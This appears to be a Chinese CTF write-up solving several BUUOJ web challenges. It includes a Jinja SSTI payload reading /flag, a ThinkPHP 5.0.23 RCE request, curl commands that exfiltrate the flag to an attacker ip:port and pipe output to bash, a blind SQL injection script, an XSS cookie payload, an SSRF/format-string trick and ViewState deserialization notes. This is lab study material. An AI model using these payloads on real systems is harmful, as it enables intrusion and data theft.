fakegoogle
SSTI
{{ config.__class__.__init__.__globals__['os'].popen('BJD;cat /flag').read() }}
old-hack

tp5.0.23
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami

duangShell
.index.php.swp泄漏
curl ip:port`tac /flag` 或curl ip port | bash
简单注入
过滤了单引号、select、mid、and、=等常用字符,思路如下:

用转义username的单引号,导致password逃逸


回显不同,可盲注:
import requests
import string
url='http://ec358d69-8850-46e2-9f03-63fa94c4cb6b.node3.buuoj.cn/index.php'
text=''
for i in range(1,40):
l=28
h=126
while abs(h - l) > 1:
m=(l+h)/2
payload='^ (ascii(substr((password),{},1))>{})#'
data={
'username':'admin\',
'password':payload.format(i,m)
}
re=requests.post(url,data=data)
#print(re.text)
if 'P3rh4ps' in re.text:
l=m
else:
h=m
mid_num = int((l + h + 1) / 2)
text += chr(int(h))
print(text)
假猪套天下第一

抓包有hint
时间用时间戳替换,ua头的话这个网站挺全的:https://www2.sal.tohoku.ac.jp/~gothit/ua.html
Schrödinger

这是一个类似爆破密码的东西,你输入网址就会帮你爆破,然后时间越长成功率越高,到100就会爆破完成,那么就直接爆破test.php,然后替换cookie,为时间戳+base64
LTMwODU2ODY3Nw==

结果是b站av号
xss之光
.git泄漏
<?php

$a = $_GET['yds_is_so_beautiful'];
echo unserialize($a);
hint是弹出cookie,这里可以用php的原生exception类


<?php
$a = new Exception("<script>alert(document.cookie)</script>");
//echo serialize($a);
echo urlencode(serialize($a));
或是直接
echo urlencode(serialize("<script>alert(document.cookie)</script>"));
elementmaster
这题有点脑洞
import requests
url = 'http://7c60a665-40e4-4641-b6aa-81e151788526.node3.buuoj.cn/{}.php'
s = ['H', 'He', 'Li', 'Be', 'B', 'C', 'N', 'O', 'F', 'Ne', 'Na', 'Mg', 'Al', 'Si', 'P', 'S', 'Cl', 'Ar','K', 'Ca', 'Sc', 'Ti', 'V', 'Cr', 'Mn', 'Fe', 'Co', 'Ni', 'Cu', 'Zn', 'Ga', 'Ge', 'As', 'Se', 'Br', 'Kr', 'Rb', 'Sr', 'Y', 'Zr', 'Nb', 'Mo', 'Te', 'Ru', 'Rh', 'Pd', 'Ag', 'Cd', 'In', 'Sn', 'Sb', 'Te', 'I', 'Xe', 'Cs', 'Ba', 'La', 'Ce', 'Pr', 'Nd', 'Pm', 'Sm', 'Eu', 'Gd', 'Tb', 'Dy', 'Ho', 'Er', 'Tm', 'Yb', 'Lu', 'Hf', 'Ta', 'W', 'Re', 'Os', 'Ir', 'Pt', 'Au', 'Hg', 'Tl', 'Pb', 'Bi', 'Po', 'At', 'Rn', 'Fr', 'Ra', 'Ac', 'Th', 'Pa', 'U', 'Np', 'Pu', 'Am', 'Cm', 'Bk', 'Cf', 'Es', 'Fm','Md', 'No', 'Lr','Rf', 'Db', 'Sg', 'Bh', 'Hs', 'Mt', 'Ds', 'Rg', 'Cn', 'Nh', 'Fl', 'Mc', 'Lv', 'Ts', 'Og', 'Uue']
text = ''
for i in s:
r = requests.get(url=url.format(i))
if r.status_code != 404:
print(i)
text += r.text
# print(r.text)
print(text)
文件探测
index.php头里发现home.php
伪协议读文件:
system.php:
<?php
$filter1 = '/^http://127.0.0.1//i';
$filter2 = '/.?f.?l.?a.?g.?/i';
if (isset($_POST['q1']) && isset($_POST['q2']) && isset($_POST['q3']) ) {
$url = $_POST['q2'].".y1ng.txt";
$method = $_POST['q3'];
$str1 = "~$ python fuck.py -u "".$url ."" -M $method -U y1ng -P admin123123 --neglect-negative --debug --hint=xiangdemei<br>";
echo $str1;
if (!preg_match($filter1, $url) ){
die($str2);
}
if (preg_match($filter2, $url)) {
die($str3);
}
if (!preg_match('/^GET/i', $method) && !preg_match('/^POST/i', $method)) {
die($str4);
}
$detect = @file_get_contents($url, false);
print(sprintf("$url method&content_size:$method%d", $detect));
}
?>
home.php
<?php
setcookie("y1ng", sha1(md5('y1ng')), time() + 3600);
setcookie('your_ip_address', md5($_SERVER['REMOTE_ADDR']), time()+3600);
if(isset($_GET['file'])){
if (preg_match("/^|~|&||/", $_GET['file'])) {
die("forbidden");
}
if(preg_match("/.?f.?l.?a.?g.?/i", $_GET['file'])){
die("not now!");
}
if(preg_match("/.?a.?d.?m.?i.?n.?/i", $_GET['file'])){
die("You! are! not! my! admin!");
}
if(preg_match("/^home$/i", $_GET['file'])){
die("禁止套娃");
}
else{
if(preg_match("/home$/i", $_GET['file']) or preg_match("/system$/i", $_GET['file'])){
$file = $_GET['file'].".php";
}
else{
$file = $_GET['file'].".fxxkyou!";
}
echo "现在访问的是 ".$file . "<br>";
require $file;
}
} else {
echo "<script>location.href='./home.php?file=system'</script>";
}
首先admin.php

需要ssrf
system.php接受三个参数:
q1:没啥用
q2:访问的文件url,并且开头只能为http://127.0.0.1/,然后被拼接上y1ng.txt
q3:传参方式,只能以get或post开头
最后file_get_contents()然后sprint输出

q1=w4nder&q2=http://127.0.0.1/admin.php?s=&q3=get %s%
得到admin.php源码:
<?php
error_reporting(0);
session_start();
$f1ag = 'f1ag{s1mpl3_SSRF_@nd_spr1ntf}'; //fake
function aesEn($data, $key)
{
$method = 'AES-128-CBC';
$iv = md5($_SERVER['REMOTE_ADDR'],true);
return base64_encode(openssl_encrypt($data, $method,$key, OPENSSL_RAW_DATA , $iv));
}
function Check()
{
if (isset($_COOKIE['your_ip_address']) && $_COOKIE['your_ip_address'] === md5($_SERVER['REMOTE_ADDR']) && $_COOKIE['y1ng'] === sha1(md5('y1ng')))
return true;
else
return false;
}

if ( $_SERVER['REMOTE_ADDR'] == "127.0.0.1" ) {
highlight_file(__FILE__);
} else {
echo "<head><title>403 Forbidden</title></head><body bgcolor=black><center><font size='10px' color=white><br>only 127.0.0.1 can access! You know what I mean right?<br>your ip address is " . $_SERVER['REMOTE_ADDR'];
}
$_SESSION['user'] = md5($_SERVER['REMOTE_ADDR']);
if (isset($_GET['decrypt'])) {
$decr = $_GET['decrypt'];
if (Check()){
$data = $_SESSION['secret'];
include 'flag_2sln2ndln2klnlksnf.php';
$cipher = aesEn($data, 'y1ng');
if ($decr === $cipher){
echo WHAT_YOU_WANT;
} else {
die('爬');
}
} else{
header("Refresh:0.1;url=index.php");
}
} else {
//I heard you can break PHP mt_rand seed
mt_srand(rand(0,9999999));
$length = mt_rand(40,80);
$_SESSION['secret'] = bin2hex(random_bytes($length));
}
?>
传入desrypt,需要=aesEn($_SESSION['secret'], 'y1ng'),$_SESSION['secret']是随机生成的,一开始被这个注释骗了(//I heard you can break PHP mt_rand seed),以为跟伪随机数有关,然而random_bytes函数实在弄不了,后来想到这个赋值在else下,只要保证不进else循环那么$_SESSION['secret']就=null了:

得到:70klfZeYC+WlC045CcKhtg==,url编码
EasyAspDotNet
参考文章:
https://devco.re/blog/2020/03/11/play-with-dotnet-viewstate-exploit-and-create-fileless-webshell/
https://www.zhaoj.in/read-6497.html
这题没做出来,对这方面知识了解的太少了,原理不咋懂...先跟着做吧emm
首先点击首页的click
观察到输出了图片,根据hint:web.config,尝试包含,路径为../../web.config,但是默认的content-type是image的格式所以输出的是图片格式:
可以直接用curl读取

而web.config的大概意思是:
Web.config文件是一个XML文本文件,它用来储存 ASP.NET Web 应用程序的配置信息(如最常用的设置ASP.NET Web 应用程序的身份验证方式)
通过上面我们已经拿到了验证的key,再根据文章:
取得Machine Key 之后的利用套路,可以窜改ASP.NET Form 中的VIEWSTATE 参数值以进行反序列化攻击,从而达成RCE
而且在F12页面也有隐藏的VIEWSTATE
